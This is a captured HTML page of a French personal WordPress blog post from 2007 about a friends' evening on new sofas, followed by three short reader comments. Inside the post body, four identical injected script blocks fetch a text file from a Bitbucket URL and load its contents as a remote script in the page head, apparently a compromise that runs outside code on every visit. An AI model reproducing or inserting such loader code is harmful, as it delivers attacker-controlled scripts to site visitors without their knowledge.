

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.967.fr/archives/169
body_size: 6247
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.967.fr/xmlrpc.php"><link media="all" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_3596222c2e006ddfc26b0844784ab4cd.css" rel="stylesheet"><link media="screen" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_5eb1a7909b19d921866af8ae427f78f2.css" rel="stylesheet"><title>On a inauguré nos canapés! &#8211; 967</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux" href="https://www.967.fr/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux des commentaires" href="https://www.967.fr/comments/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; On a inauguré nos canapés! Flux des commentaires" href="https://www.967.fr/archives/169/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.967.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <!--[if IE]><link rel='stylesheet' id='ie7-style-css' href='https://www.967.fr/wp-content/themes/editor/inc/styles/ie.css?ver=6.8.3' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='editor-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://www.967.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.967.fr\/","site":"https:\/\/www.967.fr\/","ajax":"https:\/\/www.967.fr\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"9781fc0ef16ce68be15c56d54cdf6a17"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};</script> <link rel="https://api.w.org/" href="https://www.967.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.967.fr/wp-json/wp/v2/posts/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.967.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://www.967.fr/archives/169" /><link rel='shortlink' href='https://www.967.fr/?p=169' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.967.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.967.fr%2Farchives%2F169" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.967.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.967.fr%2Farchives%2F169&#038;format=xml" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-270x270.png" /><meta name="generator" content="WordPress Download Manager 3.3.46" /></head><body class="wp-singular post-template-default single single-post postid-169 single-format-standard wp-theme-editor group-blog"><div id="page" class="hfeed site container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header light" role="banner"><ul class="toggle-bar" role="tablist"><li id="panel-1" class="current" role="presentation"> <a href="#tab-1" role="tab" aria-controls="tab-1" aria-selected="true" class="current nav-toggle" data-tab="tab-1"><i class="fa fa-bars"></i><span class="screen-reader-text">View menu</span></a></li><li id="panel-3" role="presentation"> <a href="#tab-3" role="tab" aria-controls="tab-3" aria-selected="false" class="folder-toggle" data-tab="tab-3"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i><span class="screen-reader-text">View sidebar</span></a></li></ul><div id="tabs" class="toggle-tabs"><div class="site-header-inside"><div id="tab-1" class="tab-content current fadeIn"><div class="site-branding"><h1 class="site-logo"> <a href="https://www.967.fr/"><img class="site-logo" src="https://www.967.fr/wp-content/uploads/2019/04/logo-967-slogan-nb-transpa.png" alt="967" /></a></h1></div><nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu"><ul><li ><a href="https://www.967.fr/">Accueil</a></li><li class="page_item page-item-1471"><a href="https://www.967.fr/photovoltaique">Photovoltaïque</a></li><li class="page_item page-item-1192"><a href="https://www.967.fr/contact-2">Contact</a></li><li class="page_item page-item-2489"><a href="https://www.967.fr/confidentialite">Confidentialité</a></li><li class="page_item page-item-2486"><a href="https://www.967.fr/mentions-legales">Mentions légales</a></li></ul></div></nav></div><div id="tab-3" class="tab-content animated fadeIn" role="tabpanel" aria-labelledby="panel-3" aria-hidden="true"><div id="secondary" class="widget-area" role="complementary"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.967.fr/archives/tag/solaire" class="tag-cloud-link tag-link-404 tag-link-position-1" style="font-size: 8pt;" aria-label="Solaire (1 élément)">Solaire</a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/3023#comment-1857">Amelia Earheart</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/2573#comment-1672">Comment désinstaller Microsoft One Drive sur Windows 10</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1461">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1460">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google" class="url" rel="ugc external nofollow">dhib</a></span> dans <a href="https://www.967.fr/archives/193#comment-1414">Trouver son code ami Wii</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Méta</h2><ul><li><a href="https://www.967.fr/wp-login.php">Connexion</a></li><li><a href="https://www.967.fr/feed">Flux des publications</a></li><li><a href="https://www.967.fr/comments/feed">Flux des commentaires</a></li><li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li></ul></aside></div></div></div></div></header><div id="content" class="site-content fadeInFast"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-169" class="post post-169 type-post status-publish format-standard hentry category-amis category-soirees"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/169" rel="bookmark"><time class="entry-date published" datetime="2007-10-14T22:12:39+02:00">14 octobre 2007</time><time class="updated" datetime="2024-10-11T14:27:27+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/celine">Céline</a></span></div><h1 class="entry-title">On a inauguré nos canapés!</h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/amis/soirees" rel="category tag">Soirées</a></li><li class="meta-comment"> <span class="comments-link"><a href="https://www.967.fr/archives/169#comments">3 Comments</a></span></li></ul></div><div class="entry-content"><p>Samedi, la France a perdu sa demi-finale, mais ça ne nous a pas empêché de passer une bonne soirée (sauf Laure, mais là on ne peut pas accuser grand monde, si ce n&rsquo;est les coquilles St-Jacques de Tom!) ;-)</p><p>De toute façon tout le monde devra s&rsquo;entraîner de façon intensive sur Big Cooking Mama! <strong>Keep Going!</strong></p><p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><nav class="navigation post-navigation" role="navigation"><h1 class="screen-reader-text">Post navigation</h1><div class="nav-links"><div class="nav-previous"><a href="https://www.967.fr/archives/167" rel="prev"><span class="meta-nav">&larr; Previous Post</span> Comment écouter la BBC ou une radio internet en podcast sous ubuntu?</a></div><div class="nav-next"><a href="https://www.967.fr/archives/171" rel="next"><span class="meta-nav">Next Post &rarr;</span> Enterrements post-mariage de Manue et Hervé</a></div></div></nav><div id="comments" class="comments-area"><h3 class="comments-title"> 3 Comments</h3><ol class="comment-list"><li class="comment byuser comment-author-admin even thread-even depth-1 clear" id="li-comment-322"><article class="comment-block" id="comment-322"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></cite> <a class="comment-time" href="https://www.967.fr/archives/169#comment-322">16 octobre 2007 at 2:30</a></footer><div class="comment-content"><p>Je tiens à préciser, sans dévoiler mes secrets de cuisine, que mes coquilles st-jacques était surgelées et achetées de l&rsquo;après-midi! Donc irréprochables! <img src="https://www.967.fr/wp-includes/images/smilies/face-festive.png" alt="smart" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p><p class="reply"></p></div></div></article></li><li class="comment odd alt thread-odd thread-alt depth-1 clear" id="li-comment-325"><article class="comment-block" id="comment-325"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite">laure</cite> <a class="comment-time" href="https://www.967.fr/archives/169#comment-325">4 novembre 2007 at 22:31</a></footer><div class="comment-content"><p>eh oui.. je crois que ça faisait longtemps que je n&rsquo;avais pas été aussi malade et non, ce n&rsquo;était pas tes coquilles St jacques (j&rsquo;en aurais bien repris si j&rsquo;avais été en forme ! )et non, non, ce n&rsquo;est pas l&rsquo;alcool non plus&#8230; pas de chance juste &#8230;.</p><p class="reply"></p></div></div></article></li><li class="comment byuser comment-author-admin even thread-even depth-1 clear" id="li-comment-326"><article class="comment-block" id="comment-326"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></cite> <a class="comment-time" href="https://www.967.fr/archives/169#comment-326">5 novembre 2007 at 0:04</a></footer><div class="comment-content"><p>C&rsquo;est sûr que l&rsquo;alcool peut faire des ravages. J&rsquo;ai décidé d&rsquo;arrêter (définitivement) d&rsquo;ailleurs. <img src="https://www.967.fr/wp-includes/images/smilies/face-throwup.png" alt="gerbe" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p><p class="reply"></p></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div></main></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> Contenu sous <a href="https://creativecommons.org/licenses/by/4.0/deed.fr">licence CC BY 4.0</a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.967.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="wpascript-js-after">wpa_field_info = {"wpa_field_name":"jsaihk7293","wpa_field_value":981602,"wpa_add_test":"no"}</script> <script defer src="https://www.967.fr/wp-content/cache/autoptimize/js/autoptimize_4cc5610d5d63f488b90ea999c53826d9.js"></script></body></html>